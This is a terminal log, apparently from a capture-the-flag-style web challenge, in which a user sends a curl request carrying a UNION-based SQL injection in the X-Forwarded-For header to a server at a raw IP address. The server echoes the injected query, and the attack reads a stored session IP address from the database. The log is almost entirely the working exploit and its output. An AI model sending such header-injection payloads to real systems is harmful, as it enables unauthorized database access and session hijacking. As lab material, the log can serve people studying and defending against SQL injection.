 * Connection #0 to host 35.222.174.178 left intact
</html>MacBook-Air-de-Apple:~ apple$ curl --header "X-Forwarded-For: 105.71.0.251'union select 1,2,3,(SELECT ip_address  FROM nxf
ons  WHERE id=2)-- -" -v http://35.222.174.178/maria/
*   Trying 35.222.174.178...
* TCP_NODELAY set
* Connected to 35.222.174.178 (35.222.174.178) port 80 (#0)
> GET /maria/ HTTP/1.1
> Host: 35.222.174.178
> User-Agent: curl/7.54.0
> Accept: */*
> X-Forwarded-For: 105.71.0.251'union select 1,2,3,(SELECT ip_address  FROM nxf8_sessions  WHERE id=2)-- -
>
< HTTP/1.1 200 OK
< Server: nginx/1.10.3 (Ubuntu)
< Date: Sat, 09 Feb 2019 02:59:31 GMT
< Content-Type: text/html; charset=UTF-8
< Transfer-Encoding: chunked
< Connection: keep-alive
< Set-Cookie: PHPSESSID=ukfb5bn437v7041v1bt7qo6sf0; path=/
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
< Set-Cookie: PHPSESSID=55.31.12.55; expires=Sat, 09-Feb-2019 03:59:31 GMT; Max-Age=3600
<
SELECT * FROM nxf8_sessions where ip_address = '105.71.0.251'union select 1,2,3,(SELECT ip_address  FROM nxf8_sessions  WHERE id=
2)-- -'<!DOCTYPE html>
<html lang="en">
<head>